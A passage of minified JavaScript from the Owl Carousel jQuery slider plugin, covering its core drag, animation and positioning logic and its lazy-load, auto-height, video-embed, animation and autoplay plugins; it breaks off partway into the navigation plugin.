this.$stage.children().css(n)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,n=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,r=this.coordinates(this.current())+o,a=r+this.width()*n,l=[];for(i=0,s=this._coordinates.length;s>i;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*n,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&l.push(i);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],n.prototype.initialize=function(){var e,i,n;if((this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&!0!==this.state.imagesLoaded)&&(e=this.$element.find("img"),i=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:s,n=this.$element.children(i).width(),e.length&&0>=n))return this.preloadAutoWidthImages(e),!1;this.$element.addClass("owl-loading"),this.$stage=t("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},n.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,s=-1,n=null;i?(t.each(i,function(t){e>=t&&t>s&&(s=Number(t))}),delete(n=t.extend({},this.options,i[s])).responsive,n.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+s)):n=t.extend({},this.options),(null===this.settings||this._breakpoint!==s)&&(this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=s,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},n.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},n.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},n.prototype.update=function(){for(var e=0,i=this._pipe.length,s=t.proxy(function(t){return this[t]},this._invalidated),n={};i>e;)(this._invalidated.all||t.grep(this._pipe[e].filter,s).length>0)&&this._pipe[e].run(n),e++;this._invalidated={}},n.prototype.width=function(t){switch(t=t||n.Width.Default){case n.Width.Inner:case n.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},n.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=e.orientation,this.watchVisibility(),this.trigger("refreshed")},n.prototype.eventsCall=function(){this.e._onDragStart=t.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=t.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=t.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=t.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=t.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=t.proxy(function(t){this.preventClick(t)},this)},n.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},n.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))))},n.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"===e||"touchend"===e?this.onDragEnd(t):"touchcancel"===e&&this.onDragEnd(t)},n.prototype.internalEvents=function(){var i=("ontouchstart"in e||navigator.msMaxTouchPoints,e.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",t.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!i&&this.$stage.on("touchstart touchcancel",t.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(e,"resize",t.proxy(this.onThrottledResize,this))},n.prototype.onDragStart=function(s){var n,r,a,l;if(3===(n=s.originalEvent||s||e.event).which||this.state.isTouch)return!1;if("mousedown"===n.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,r=o(n).x,a=o(n).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)l=this.getTransformProperty(),this.drag.offsetX=l,this.animate(l),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=r-this.drag.offsetX,this.drag.startY=a-this.drag.offsetY,this.drag.start=r-this.drag.startX,this.drag.targetEl=n.target||n.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),t(i).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",t.proxy(function(t){this.eventsRouter(t)},this))},n.prototype.onDragMove=function(t){var i,n,r,a,l,c;this.state.isTouch&&(this.state.isScrolling||(n=o(i=t.originalEvent||t||e.event).x,r=o(i).y,this.drag.currentX=n-this.drag.startX,this.drag.currentY=r-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(a=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),l=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),c=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,a+c),l+c)),(this.drag.distance>8||this.drag.distance<-8)&&(i.preventDefault!==s?i.preventDefault():i.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&!1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},n.prototype.onDragEnd=function(e){var s,n;if(this.state.isTouch){if("mouseup"===e.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&!0!==this.state.inMotion)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),s=this.drag.endTime-this.drag.startTime,(Math.abs(this.drag.distance)>3||s>300)&&this.removeClick(this.drag.targetEl),n=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(n),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(n)||this.transitionEnd(),this.drag.distance=0,t(i).off(".owl.dragEvents")}},n.prototype.removeClick=function(i){this.drag.targetEl=i,t(i).on("click.preventClick",this.e._preventClick),e.setTimeout(function(){t(i).off("click.preventClick")},300)},n.prototype.preventClick=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1,e.stopPropagation&&e.stopPropagation(),t(e.target).off("click.preventClick")},n.prototype.getTransformProperty=function(){var t;return!0!==(16===(t=(t=e.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform")).replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?t[4]:t[12]},n.prototype.closest=function(e){var i=-1,s=this.width(),n=this.coordinates();return this.settings.freeDrag||t.each(n,t.proxy(function(t,o){return e>o-30&&o+30>e?i=t:this.op(e,"<",o)&&this.op(e,">",n[t+1]||o-s)&&(i="left"===this.state.direction?t+1:t),-1===i},this)),this.settings.loop||(this.op(e,">",n[this.minimum()])?i=e=this.minimum():this.op(e,"<",n[this.maximum()])&&(i=e=this.maximum())),i},n.prototype.animate=function(e){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+e+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:e+"px"}):this.$stage.animate({left:e},this.speed()/1e3,this.settings.fallbackEasing,t.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},n.prototype.current=function(t){if(t===s)return this._current;if(0===this._items.length)return s;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==s&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},n.prototype.invalidate=function(t){this._invalidated[t]=!0},n.prototype.reset=function(t){(t=this.normalize(t))!==s&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},n.prototype.normalize=function(e,i){var n=i?this._items.length:this._items.length+this._clones.length;return!t.isNumeric(e)||1>n?s:e=this._clones.length?(e%n+n)%n:Math.max(this.minimum(i),Math.min(this.maximum(i),e))},n.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},n.prototype.maximum=function(t){var e,i,s,n=0,o=this.settings;if(t)return this._items.length-1;if(!o.loop&&o.center)e=this._items.length-1;else if(o.loop||o.center)if(o.loop||o.center)e=this._items.length+o.items;else{if(!o.autoWidth&&!o.merge)throw"Can not detect maximum absolute position.";for(revert=o.rtl?1:-1,i=this.$stage.width()-this.$element.width();(s=this.coordinates(n))&&!(s*revert>=i);)e=++n}else e=this._items.length-o.items;return e},n.prototype.minimum=function(t){return t?0:this._clones.length/2},n.prototype.items=function(t){return t===s?this._items.slice():(t=this.normalize(t,!0),this._items[t])},n.prototype.mergers=function(t){return t===s?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},n.prototype.clones=function(e){var i=this._clones.length/2,n=i+this._items.length,o=function(t){return t%2==0?n+t/2:i-(t+1)/2};return e===s?t.map(this._clones,function(t,e){return o(e)}):t.map(this._clones,function(t,i){return t===e?o(i):null})},n.prototype.speed=function(t){return t!==s&&(this._speed=t),this._speed},n.prototype.coordinates=function(e){var i=null;return e===s?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[e-1]||0))/2*(this.settings.rtl?-1:1)):i=this._coordinates[e-1]||0,i)},n.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},n.prototype.to=function(i,s){if(this.settings.loop){var n=i-this.relative(this.current()),o=this.current(),r=this.current(),a=this.current()+n,l=0>r-a,c=this._clones.length+this._items.length;a<this.settings.items&&!1===l?(o=r+this._items.length,this.reset(o)):a>=c-this.settings.items&&!0===l&&(o=r-this._items.length,this.reset(o)),e.clearTimeout(this.e._goToLoop),this.e._goToLoop=e.setTimeout(t.proxy(function(){this.speed(this.duration(this.current(),o+n,s)),this.current(o+n),this.update()},this),30)}else this.speed(this.duration(this.current(),i,s)),this.current(i),this.update()},n.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},n.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},n.prototype.transitionEnd=function(t){return(t===s||(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},n.prototype.viewport=function(){var s;if(this.options.responsiveBaseElement!==e)s=t(this.options.responsiveBaseElement).width();else if(e.innerWidth)s=e.innerWidth;else{if(!i.documentElement||!i.documentElement.clientWidth)throw"Can not detect viewport width.";s=i.documentElement.clientWidth}return s},n.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(t.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},n.prototype.add=function(t,e){e=e===s?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},n.prototype.remove=function(t){(t=this.normalize(t,!0))!==s&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},n.prototype.addTriggerableEvents=function(){var e=t.proxy(function(e,i){return t.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);t.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},t.proxy(function(t,i){this.$element.on(t+".owl.carousel",e(i,t+".owl.carousel"))},this))},n.prototype.watchVisibility=function(){function i(t){return t.offsetWidth>0&&t.offsetHeight>0}i(this.$element.get(0))||(this.$element.addClass("owl-hidden"),e.clearInterval(this.e._checkVisibile),this.e._checkVisibile=e.setInterval(t.proxy(function(){i(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),e.clearInterval(this.e._checkVisibile))},this),500))},n.prototype.preloadAutoWidthImages=function(e){var i,s,n,o;i=0,s=this,e.each(function(r,a){n=t(a),(o=new Image).onload=function(){i++,n.attr("src",o.src),n.css("opacity",1),i>=e.length&&(s.state.imagesLoaded=!0,s.initialize())},o.src=n.attr("src")||n.attr("data-src")||n.attr("data-src-retina")})},n.prototype.destroy=function(){for(var s in this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&t(e).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd),this._plugins)this._plugins[s].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),t(i).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},n.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?t>i:i>t;case">":return s?i>t:t>i;case">=":return s?i>=t:t>=i;case"<=":return s?t>=i:i>=t}},n.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},n.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},n.prototype.trigger=function(e,i,s){var n={item:{count:this._items.length,index:this.current()}},o=t.camelCase(t.grep(["on",e,s],function(t){return t}).join("-").toLowerCase()),r=t.Event([e,"owl",s||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},n,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(r)}),this.$element.trigger(r),this.settings&&"function"==typeof this.settings[o]&&this.settings[o].apply(this,r)),r},n.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},n.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},n.prototype.browserSupport=function(){if(this.support3d=r(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d){this.transformVendor=r(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0];this.transitionEndVendor=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"][r(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=e.orientation},t.fn.owlCarousel=function(e){return this.each(function(){t(this).data("owlCarousel")||t(this).data("owlCarousel",new n(this,e))})},t.fn.owlCarousel.Constructor=n}(window.Zepto||window.jQuery,window,document),function(t,e){var i=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type))for(var i=this._core.settings,s=i.center&&Math.ceil(i.items/2)||i.items,n=i.center&&-1*s||0,o=(e.property&&e.property.value||this._core.current())+n,r=this._core.clones().length,a=t.proxy(function(t,e){this.load(e)},this);n++<s;)this.load(r/2+this._core.relative(o)),r&&t.each(this._core.clones(this._core.relative(o++)),a)},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={lazyLoad:!1},i.prototype.load=function(i){var s=this._core.$stage.children().eq(i),n=s&&s.find(".owl-lazy");!n||t.inArray(s.get(0),this._loaded)>-1||(n.each(t.proxy(function(i,s){var n,o=t(s),r=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src");this._core.trigger("load",{element:o,url:r},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy(function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("src",r):((n=new Image).onload=t.proxy(function(){o.css({"background-image":"url("+r+")",opacity:"1"}),this._core.trigger("loaded",{element:o,url:r},"lazy")},this),n.src=r)},this)),this._loaded.push(s.get(0)))},i.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=i}(window.Zepto||window.jQuery,window,document),function(t){var e=function(i){this._core=i,this._handlers={"initialized.owl.carousel":t.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(t,e,i){var s=function(e){this._core=e,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":t.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":t.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};s.Defaults={video:!1,videoHeight:!1,videoWidth:!1},s.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if((s=r.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)i="youtube";else{if(!(s[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");i="vimeo"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},s.prototype.thumbnail=function(e,i){var s,n,o,r=i.width&&i.height?'style="width:'+i.width+"px;height:"+i.height+'px;"':"",a=e.find("img"),l="src",c="",d=this._core.settings,h=function(t){n='<div class="owl-video-play-icon"></div>',s=d.lazyLoad?'<div class="owl-video-tn '+c+'" '+l+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(s),e.after(n)};return e.wrap('<div class="owl-video-wrapper"'+r+"></div>"),this._core.settings.lazyLoad&&(l="data-src",c="owl-lazy"),a.length?(h(a.attr(l)),a.remove(),!1):void("youtube"===i.type?(o="http://img.youtube.com/vi/"+i.id+"/hqdefault.jpg",h(o)):"vimeo"===i.type&&t.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t[0].thumbnail_large,h(o)}}))},s.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},s.prototype.play=function(e){this._core.trigger("play",null,"video"),this._playing&&this.stop();var i,s,n=t(e.target||e.srcElement),o=n.closest("."+this._core.settings.itemClass),r=this._videos[o.attr("data-video")],a=r.width||"100%",l=r.height||this._core.$stage.height();"youtube"===r.type?i='<iframe width="'+a+'" height="'+l+'" src="http://www.youtube.com/embed/'+r.id+"?autoplay=1&v="+r.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===r.type&&(i='<iframe src="http://player.vimeo.com/video/'+r.id+'?autoplay=1" width="'+a+'" height="'+l+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),o.addClass("owl-video-playing"),this._playing=o,s=t('<div style="height:'+l+"px; width:"+a+'px" class="owl-video-frame">'+i+"</div>"),n.after(s)},s.prototype.isInFullScreen=function(){var s=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return s&&t(s).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(s&&this._fullscreen&&this._playing)&&(this._fullscreen?(this._fullscreen=!1,!1):!this._playing||this._core.state.orientation===e.orientation||(this._core.state.orientation=e.orientation,!1))},s.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":t.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){this.swapping="translated"==t.type},this),"translate.owl.carousel":t.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};n.Defaults={animateOut:!1,animateIn:!1},n.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var e,i=t.proxy(this.clear,this),s=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,r=this.core.settings.animateOut;this.core.current()!==this.previous&&(r&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),s.css({left:e+"px"}).addClass("animated owl-animated-out").addClass(r).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i)),o&&n.addClass("animated owl-animated-in").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i))}},n.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=n}(window.Zepto||window.jQuery,window,document),function(t,e,i){var s=function(e){this.core=e,this.core.options=t.extend({},s.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":t.proxy(function(){this.autoplay()},this),"play.owl.autoplay":t.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};s.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},s.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(e.clearInterval(this.interval),this.interval=e.setInterval(t.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):e.clearInterval(this.interval)},s.prototype.play=function(){return!0===i.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void e.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},s.prototype.stop=function(){e.clearInterval(this.interval)},s.prototype.pause=function(){e.clearInterval(this.interval)},s.prototype.destroy=function(){var t,i;for(t in e.clearInterval(this.interval),this.handlers)this.core.$element.off(t,this.handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=s}(window.Zepto||window.jQuery,window,document),function(t){"use strict";var e=function(i){this._core=i,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.push(t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.splice(e.position,0,t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":t.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":t.proxy(function(t){if("position"==t.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var e=this._core.current(),i=this._core.maximum(),s=this._core.minimum();t.data=t.property.value>i?e>=i?s:i:t.property.value<s?i:t.property.value}},this),"changed.owl.carousel":t.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":t.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},e.prototype.initialize=function(){var e,i,s=this._core.settings;for(i in 